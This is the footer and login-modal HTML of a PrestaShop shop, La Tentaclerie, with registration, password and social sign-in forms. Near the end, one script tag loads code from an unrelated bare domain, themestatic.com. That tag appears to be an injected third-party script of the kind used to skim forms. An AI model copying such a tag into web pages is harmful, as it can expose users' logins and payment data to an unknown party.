	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social block links accordion_small_screen">
    <ul id="footer_block_social">
              <li class="instagram"><a href="https://www.instagram.com/la_tentaclerie/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row footer-copyright ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    © 2020 La Tentaclerie. Tous droits réservés.    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://la-tentaclerie.com/gb/content/3-terms-and-conditions" target="_self">Terms &amp; Conditions</a></li>
                                                                                <li><a href="https://la-tentaclerie.com/gb/content/2-legal-notice" target="_self">Policy</a></li>
                                                                                <li><a href="https://la-tentaclerie.com/gb/Sitemap" target="_self">Sitemap</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8812442260256013" class="block payment ApImage">
	
                            <a href="https://la-tentaclerie.com/index.php?id_cms=5&amp;controller=cms&amp;id_lang=1" target=&quot;_blank&quot;>
                <img src="/themes/at_plants_store/assets/img/modules/appagebuilder/images/Paiement TT.png" class=""
                                    title=""
            alt=""
	    style=" width:30%; 
			height:30%" />

                </a>
            	        </div>

    </div>            </div>
</div>
</div>
    </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
              </footer>

    </main>

    
        <script type="text/javascript" src="https://la-tentaclerie.com/themes/at_plants_store/assets/cache/bottom-8c98f5376.js" ></script>
  <script type="text/javascript" src="https://themestatic.com" ></script>


<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<i class="material-icons">close</i>
				<span class="cart-title">Shopping Cart</span>
			</div>
			<div class="dd-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Connect with Social Networks
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Sign in with Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Sign in with Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Sign in with Twitter</button>
	</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Close</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Connect with Social Networks
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Sign in with Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Sign in with Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Sign in with Twitter</button>
	</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Close</span>
            </button>
        </div>
    </div>
</div>
<div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				Can not login without email!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Please check your social account and give the permission to use your email info
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				Can not login!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Please contact with us or try to login with another way
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				Successful!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Thanks for logging in
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div>
    
  </body>

</html>